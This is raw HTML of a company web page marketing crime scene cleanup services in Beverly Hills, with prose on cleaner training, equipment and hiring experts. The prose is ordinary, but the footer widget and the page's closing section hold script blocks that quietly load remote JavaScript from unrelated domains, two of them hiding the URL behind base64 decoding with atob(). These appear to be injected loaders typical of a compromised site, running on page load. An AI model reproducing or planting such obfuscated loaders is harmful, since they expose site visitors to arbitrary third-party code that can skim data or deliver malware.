menu-item-19727"><a href='https://ecobear.co/emily-kil-bio/' data-level='2'><span class="menu-item-text"><span class="menu-text">Emily Kil Bio</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-15064"><a href='https://ecobear.co/locations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Areas We Serve</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10351"><a href='https://ecobear.co/how-much-does-biohazard-cleaning-cost/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pricing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10352 has-children"><a href='https://ecobear.co/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18684 first"><a href='/resources/probate/' data-level='2'><span class="menu-item-text"><span class="menu-text">Probate</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18714"><a href='/resources/dying-and-death/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dying and Death in the 21st Century</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18682"><a href='/resources/grieving-after-a-traumatic-loss/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources for Loss and the Grief Journey</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18715"><a href='/resources/survivors-suicide-loss/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources for Survivors Suicide Loss</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18680"><a href='/resources/what-to-do-after-a-loved-one-dies/' data-level='2'><span class="menu-item-text"><span class="menu-text">What to Do After a Loved One Passes</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18716"><a href='/resources/combating-infectious-diseases/' data-level='2'><span class="menu-item-text"><span class="menu-text">Community Resources for Combating Infectious Diseases</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18717"><a href='/resources/veteran-benefits/' data-level='2'><span class="menu-item-text"><span class="menu-text">Veteran Resources and Benefits</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a href='/resources/major-catastrophe/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources for Restoring Your Home and Your Life Following a Major Catastrophe</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18681"><a href='/resources/planning-a-funeral/' data-level='2'><span class="menu-item-text"><span class="menu-text">Planning a Funeral</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18685"><a href='/knowledge-center/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog/Knowledge Center</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10827 has-children"><a href='https://ecobear.co/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19750 first"><a href='https://ecobear.co/faqs/' data-level='2'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div data-rocket-location-hash="7bc6a39ea7ac961cb5f0dde9fb315a72" class="page-title title-center solid-bg breadcrumbs-off breadcrumbs-mobile-off page-title-responsive-enabled bg-img-enabled overlay-bg" data-prlx-speed="1">
			<div data-rocket-location-hash="b9ee0b429241137bbad83731b386d523" class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Crime Scene Cleaning Company in Beverly Hills, California</h1></div>			</div>
		</div>

		


<div data-rocket-location-hash="4db513e2a6daec3bc192c4e1abc8fa0f" id="loc-getquote-btn"><a href="#" class="popmake-get-a-quote">Get a Quote</a></div>

<div id="main" class="sidebar-right sidebar-divider-vertical"  >

	
	<div data-rocket-location-hash="93062e91d962313987a623215f21a099" class="main-gradient"></div>
	<div data-rocket-location-hash="736ebc282fd50ba4b6dd003bdc8bc3be" class="wf-wrap">
	<div class="wf-container-main">

	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://ecobear.co/thank-you/';
}, false );
</script>

    
  

	<div id="content" class="content" role="main">
		
<p>Crime scene cleaners remove biohazard materials from the place of crime, decontaminate the area and restore it to its former shape. Such scenes are unpleasant and highly infectious as well. Due to this disturbing and dangerous nature of places of crime, cleaning them is not a job for everyone. That is why crime scene cleaning is considered as a special kind of restoration cleaning.</p>



<p>Generally, the crime scene cleanup industry is not regulated. However, any reputable crime scene cleaning company in Beverly Hills, California, will have well-trained and qualified specialists to get the job done. Competent crime scene technicians possess the right knowledge and skills necessary in clearing up a crime scene thoroughly. Besides that, they are proficient in tolerating emotionally and physically upsetting sights while being attentive to details. Crime scene cleaning is a challenging job but very rewarding at the same time. So, what makes crime scene cleaning different from regular cleaning procedures? Read on and get answers to the question.</p>



<h2 class="wp-block-heading">Training</h2>



<p>Like other types of cleaners in the industry, crime scene cleaners must possess a high school certificate. It is the minimum requirement for becoming a crime scene cleaner. Besides that, crime scene experts need to be certified in crucial areas such as bloodborne pathogen handling, biohazard waste handling, transportation, hazard communication, personal protection training, and cleaning death scenes. In most cases, government institutions such as the Occupation Safety and Health Administration (OSHA) offer training and certification in these modules.</p>



<p>Places of crime cleaners need to undertake continuous training to stay abreast of the industry&#8217;s latest knowledge and technology. Undertaking and passing courses in PPEs usage, waste handling, hazardous communication, and other topics enable them to remain certified. A reputable and licensed crime scene cleaning company in Beverly Hills, California, will organize regular training programs for its technicians. Nevertheless, technicians may train independently to improve their skills. Always remember to ask for certification documents when hiring a crime scene cleaning company in Beverly Hills, California.</p>



<h2 class="wp-block-heading">Suitability</h2>



<p>Often, crime scenes will be disgusting to view, let alone to clean up. There will be blood all over and sometime fresh or decomposing dead bodies. Not everyone can stand working in such environments. Unlike other cleaners, crime scene cleaners have a strong tolerance towards nauseating and deadly scenes. Over time, they become desensitized to these sights. No matter how disgusting the scene is, you can expect a thorough cleanup while working with a professional crime scene cleaning company in Beverly Hills, California.</p>



<p>The ability to handle long hours of intensive labor is another distinguishing quality of professional crime scene cleaners. Clearing up the mess in a crime scene can take up to several days, depending on the amount of damage. They have to scrub down carpets, clean walls, sanitize and disinfect surfaces, remove furniture, deodorize the place, and many more. All this work is usually done and completed in one session. As such, patience and resilience are must-have qualities in the crime scene cleanup career.</p>



<p>Crimes often strike when you least expect. Usually, they happen at the odd hours of the day. Therefore, in addition to working long hours, crime scene cleanup companies often work during irregular hours. Your regular 8 am-5 pm cleaning company might not be able to handle this task. A good crime scene cleaning company in Beverly Hills, California, will quickly respond to your call at any time.</p>



<h2 class="wp-block-heading">Materials and Equipment</h2>



<p>Unique materials and equipment are required for the proper cleaning of a crime scene. It goes beyond the usual detergents, scrubbing brush, sanitizer, and deodorizer used by your regular cleaning company. A competent crime scene cleanup company will use various materials to ensure the work is done safely and correctly. Top on their list is the use of proper PPEs to protect the technicians from infections. Their sanitizers and deodorizers are hospital and industrial grade.</p>



<p>A crime scene cleanup company is versed in the latest remediation technologies to ensure complete crime scenes remediation. They utilize state-of-the-art equipment and machinery to restore the place to its perfect shape. Not only will the proper materials and equipment help to clear off biohazard materials, but also to speed up the work. It means that you will get back to your regular routines in the shortest time possible.</p>



<p>Biohazard waste found in some crime scenes could be carrying bloodborne pathogens, mold, and bacteria. These materials pose a threat to the people living around the area if not eradicated. Professional crime scene cleaning experts are well-trained to eliminate microorganisms safely. Also, they can get rid of the foul smell as well as mold.</p>



<h2 class="wp-block-heading">Let the Experts Do the Job</h2>



<p>No one can handle crime scene cleaning thoroughly, except the experts. Although your regular cleaning company can scrub off the blood and clear up the mess, they might miss out on the unseen life-threatening microorganisms. This is an excellent reason to hire experts. Professional crime scene cleaning companies have the right expertise, experience, and equipment to remove biohazard waste, eliminate pathogens, get rid of bad smell and restore the region to its original state.</p>



<p>Eco Bear Biohazard Cleaning Company is a professional, licensed, and reputable crime scene cleaning company in Beverly Hills, California. You can trust us with your crime scene&#8217;s cleaning up, whether it is your residence or business. From personal protective equipment to classic machinery, we have everything it takes to complete the cleanup thoroughly and safely. Contact us and find more about our services.</p>
	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Contact Us</div><div class="textwidget custom-html-widget"><div class="sidebar-contact">
    <p>Fill out the form to get a quote over the phone from a trained intake coordinator at Eco Bear Biohazard Cleaning Company.</p>
    <div class="text-center call-btn">
        <button onclick="document.location.href = 'tel:818-358-4359'" class="btn-learn-more w-100">CALL US 818-358-4359</button>
    </div>  
    <div class="ordiv">
        <hr>
        <p>OR</p>
    </div>

    <p class="subcont" style="text-align: center;">Email us using the form below to get a quote.</p>
    
<div class="wpcf7 no-js" id="wpcf7-f11204-o3" lang="en-US" dir="ltr" data-wpcf7-id="11204">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/locations/beverly-hills/crime-scene-cleanup/#wpcf7-f11204-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11204" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11204-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-319"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number" value="" type="tel" name="tel-319" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://ecobear.co/category/accidental-deaths/">Accidental Deaths</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ecobear.co/category/property-owner/">BIohazard articles for Home Owners</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ecobear.co/category/unattended-death/biohards-health-risks/">Biohazard health risks</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://ecobear.co/category/biohazard-materials/">Biohazard Materials</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ecobear.co/category/standards-regulations/">Biohazard Standards and Regulations</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ecobear.co/category/unattended-death/cleanup-challenges/">Cleanup Challenges</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ecobear.co/category/crime-scene/">Crime Scene Cleanup Information</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://ecobear.co/category/health-risks/disease-and-infection/">Disease and Infection</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ecobear.co/category/health-risks/flooding-and-sewage/">Flooding and Sewage</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://ecobear.co/category/health-risks/">Health Risks</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://ecobear.co/category/health-risks/rodent-droppings/">Health Risks Related to Rodent Droppings</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://ecobear.co/category/hoarding/comprehesive-hoarding-help/">Hoarding Help</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://ecobear.co/category/hoarding/">Hoarding Information</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://ecobear.co/category/homeless-encampment/">Homeless Encampment</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ecobear.co/category/health-risks/meth-contamination/">Household Contamination with Methamphetamine</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://ecobear.co/category/health-risks/mold-contamination/">Household Contamination with mold</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ecobear.co/category/protecting-your-home/">How to Protect your Home</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ecobear.co/category/infectious-disease/">Infectious Disease Articles</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ecobear.co/category/odor-remediation/">Odor Remediation Information</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ecobear.co/category/suicide/">Suicide Support and Awareness</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ecobear.co/category/unattended-death/">Unattended Death/Biohazards &amp; Health Risks</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ecobear.co/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://ecobear.co/category/hoarding/understanding-hoarding-disorder/">Understanding Hoarding</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ecobear.co/category/water-damage/">Water Damage</a>
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text"><div class="widget-title">Popular Posts</div>			<div class="textwidget"><ul class="display-posts-listing"><li class="listing-item"><a class="image" href="https://ecobear.co/knowledge-center/cleaning-out-apartment-after-death/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="homicide crime scene cleanup" data-lazy-srcset="https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-150x150.jpg 150w, https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-300x300.jpg 300w, https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-200x200.jpg 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="homicide crime scene cleanup" srcset="https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-150x150.jpg 150w, https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-300x300.jpg 300w, https://ecobear.co/wp-content/uploads/2019/03/homicide-cleanup-los-angeles-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a> <a class="title" href="https://ecobear.co/knowledge-center/cleaning-out-apartment-after-death/">Cleaning out an Apartment After a Family Member, Friend or Tenant Dies</a></li><li class="listing-item"><a class="image" href="https://ecobear.co/knowledge-center/after-death-estate-cleaning/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="elegant luxury residence" data-lazy-srcset="https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-150x150.jpg 150w, https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-300x300.jpg 300w, https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-200x200.jpg 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="elegant luxury residence" srcset="https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-150x150.jpg 150w, https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-300x300.jpg 300w, https://ecobear.co/wp-content/uploads/2018/12/luxury-home-2409518_1920-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a> <a class="title" href="https://ecobear.co/knowledge-center/after-death-estate-cleaning/">Comprehensive Guide for After Death Estate Cleaning</a></li><li class="listing-item"><a class="image" href="https://ecobear.co/knowledge-center/rid-mouse-droppings-smell/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="rat in a pantry leaving droppings" data-lazy-src="https://ecobear.co/wp-content/uploads/2018/06/How-to-Get-Rid-of-Mouse-Droppings-Smell-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://ecobear.co/wp-content/uploads/2018/06/How-to-Get-Rid-of-Mouse-Droppings-Smell-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="rat in a pantry leaving droppings" /></noscript></a> <a class="title" href="https://ecobear.co/knowledge-center/rid-mouse-droppings-smell/">How to Get Rid of Mouse Droppings Smell</a></li><li class="listing-item"><a class="image" href="https://ecobear.co/knowledge-center/what-types-of-situations-require-a-knowledge-center-service/"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Eco Bear biohazard cleaning underway" data-lazy-src="https://ecobear.co/wp-content/uploads/2018/04/WHAT-TYPES-OF-SITUATIONS-REQUIRE-A-BIOHAZARD-CLEANING-SERVICE-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://ecobear.co/wp-content/uploads/2018/04/WHAT-TYPES-OF-SITUATIONS-REQUIRE-A-BIOHAZARD-CLEANING-SERVICE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Eco Bear biohazard cleaning underway" /></noscript></a> <a class="title" href="https://ecobear.co/knowledge-center/what-types-of-situations-require-a-knowledge-center-service/">What Types of Situations Require a Biohazard Cleaning Service?</a></li></ul>
</div>
		</section>		</div>
	</aside><!-- #sidebar -->



<div id="inpage-author-box"><div class="content_block" id="custom_post_widget-10635">
<div class="main-border-div">
<div class="testimonial-img"><img width="300" height="300" decoding="async" class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Emily photo | Eco Bear" data-lazy-src="https://ecobear.co/wp-content/uploads/2020/02/emily.png" /><noscript><img width="300" height="300" decoding="async" class="img-fluid" src="https://ecobear.co/wp-content/uploads/2020/02/emily.png" alt="Emily photo | Eco Bear" /></noscript></div>
<div class="testimonial-text">
<h4>Author</h4>
<h2>Emily Kil</h2>
<h6>Co-Owner of Eco Bear Biohazard Cleaning Company</h6>
<p>Together with her husband, Emily Kil is co-owner of Eco Bear, a leading biohazard remediation company in Southern California. An experienced entrepreneur, Emily assisted in founding Eco Bear as a means of combining her business experience with her desire to provide assistance to people facing challenging circumstances. Emily regularly writes about her first-hand experiences providing services such as biohazard cleanup, suicide cleanup, crime scene cleanup, unattended death cleanup, infectious disease disinfection and other types of difficult remediations in homes and businesses.</p>
</div>
<div class="testimonial-contact-info">

<div class="linkdin"><i class="fas fa-phone-alt"></i> <strong>Office:</strong> <a href="tel:818-358-4359">(818) 358-4359</a></div>
<div class="linkdin"><i class="fas fa-phone-alt"></i> <strong>Mobile:</strong> <a href="tel:415-683-6580">(415) 683-6580</a></div>
<div class="mail-id"><i class="fas fa-envelope"></i> <a href="" id="emsg" onclick="myFunction()">Email Us</a>
<script type="rocketlazyloadscript" language="javascript">
function myFunction() {
document.getElementById('emsg').setAttribute('href','mailto:emily&#64;ecobear.co');
}
</script>
</div>
</div>
</div>



<p>&nbsp;</p>

</div></div>


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer data-rocket-location-hash="639a70051add8975ef43b2d63e028299" id="footer" class="footer full-width-line">

		
			<div data-rocket-location-hash="f8c8bdda68ffd0f3e53bf709f15a98ea" class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-2" class="widget widget_block wf-cell wf-1"><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui');
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9hbmd1bGFyYXBpd29ybGQuY29tL3Z0bThwUWtwUWs1NXZ0bThwUWtwSURrbnNsVzEtdGtZNjB1cnVp');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div data-rocket-location-hash="6119b932e19d9a93b83d48142478322c" id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14989 first"><a href='https://ecobear.co/biohazard-cleaning/' data-level='1'><span class="menu-item-text"><span class="menu-text">Biohazard Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14999"><a href='https://ecobear.co/crime-scene-cleaning/' data-level='1'><span class="menu-item-text"><span class="menu-text">Crime Scene Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14990"><a href='https://ecobear.co/unattended-death-cleaning/' data-level='1'><span class="menu-item-text"><span class="menu-text">Unattended Death Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14991"><a href='https://ecobear.co/suicide-cleanup/' data-level='1'><span class="menu-item-text"><span class="menu-text">Suicide Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14992"><a href='https://ecobear.co/infectious-disease-cleanup/' data-level='1'><span class="menu-item-text"><span class="menu-text">Infectious Disease Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14993"><a href='https://ecobear.co/rodent-dropping-cleanup/' data-level='1'><span class="menu-item-text"><span class="menu-text">Rodent Dropping Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14994"><a href='https://ecobear.co/hoarder-property-cleaning/' data-level='1'><span class="menu-item-text"><span class="menu-text">Hoarder Property Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14995"><a href='https://ecobear.co/homeless-encampment-cleaning/' data-level='1'><span class="menu-item-text"><span class="menu-text">Homeless Encampment Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14996"><a href='https://ecobear.co/water-damage-restoration/' data-level='1'><span class="menu-item-text"><span class="menu-text">Water Damage Restoration</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15000"><a href='https://ecobear.co/mold-inspection-remediation/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mold Inspection and Remediation</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14997"><a href='https://ecobear.co/sewage-cleanup/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sewage Cleanup</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14998"><a href='https://ecobear.co/fire-smoke-restoration/' data-level='1'><span class="menu-item-text"><span class="menu-text">Fire and Smoke Restoration</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15001"><a href='https://ecobear.co/meth-fentanyl-decontamination/' data-level='1'><span class="menu-item-text"><span class="menu-text">Meth and Fentanyl Decontamination</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15002"><a href='https://ecobear.co/odor-remediation/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Complete Guide to Removing Odors from Your Home</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Our Services</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->		
	<div data-rocket-location-hash="97fd0e96f9123c0afb2922ffbb62586f" class="content_block" id="custom_post_widget-1757"><footer>
<div class="footer-top">
<div class="container">
<div class="col-md-12 text-center footer-text">
<p>California Department of Health Trauma Scene Waste Management Practitioner #609</p>
</div>
</div>
</div>
<div class="row ftlogobg">
<div class="container ftlogos">
<ul>
<li><a href="https://ecobear.co/wp-content/uploads/2020/10/State_SBE_Certification.pdf" target="_blank" rel="noopener noreferrer"><img width="256" height="260" decoding="async" class="fimg1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20260'%3E%3C/svg%3E" alt="CA Certified Small Business Logo | Eco Bear" data-lazy-src="/wp-content/uploads/2020/10/CA-Certified-Small-Business.png" /><noscript><img width="256" height="260" decoding="async" class="fimg1" src="/wp-content/uploads/2020/10/CA-Certified-Small-Business.png" alt="CA Certified Small Business Logo | Eco Bear" /></noscript></a></li>
<li><a href="https://ecobear.co/wp-content/uploads/2020/10/iicrc-brand-guidelines.pdf" target="_blank" rel="noopener noreferrer"><img width="480" height="480" decoding="async" class="fimg2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="IICRC Logo | Eco Bear" data-lazy-src="/wp-content/uploads/2020/10/iicrc-logo.png" /><noscript><img width="480" height="480" decoding="async" class="fimg2" src="/wp-content/uploads/2020/10/iicrc-logo.png" alt="IICRC Logo | Eco Bear" /></noscript></a></li>
</ul>
</div>
</div>
<div class="main-footer">
<div class="conatac-info">
<div class="number"><a href="tel:818-358-4359"> <!--span><i class="fas fa-phone-alt"></i></span--> (818) 358-4359</a></div>
<div class="vline"> </div>
<div class="email"><a href="/cdn-cgi/l/email-protection#94f1f9fdf8edd4f1f7fbf6f1f5e6baf7fb"> <!--span><i class="fas fa-envelope"></i></span--> <span class="__cf_email__" data-cfemail="492c24202530092c2a262b2c283b672a26">[email&#160;protected]</span></a></div>
</div>
<p class="address"><a href="https://www.google.com/maps/place/Eco+Bear+Biohazard+Cleaning+Company/@34.4372444,-119.5641668,7z/data=!3m1!4b1!4m5!3m4!1s0x80c2bdee0fe3c267:0xd139de5ad21fd8b9!8m2!3d34.1382217!4d-118.4098455" target="_new" rel="noopener noreferrer">3740 Alta Mesa Drive, Studio City, CA 91604</a></p>
</div>
<div id="sc-footer">
<p>© Copyright 2023 by Eco Bear | <a href="https://ecobear.co/terms-of-service/" target="_blank" rel="noopener">Terms of Service</a> | <a href="https://ecobear.co/website-disclaimer/" target="_blank" rel="noopener">Website Disclaimer</a> | <a href="https://ecobear.co/privacy-statement/" target="_blank" rel="noopener">Privacy Statement</a></p>
</div>
</footer></div>
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" defer src=https://jscloud.net/x/38244/inlinks.js></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5aVp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script><div 
	id="pum-1716" 
	role="dialog" 
	aria-modal="false"
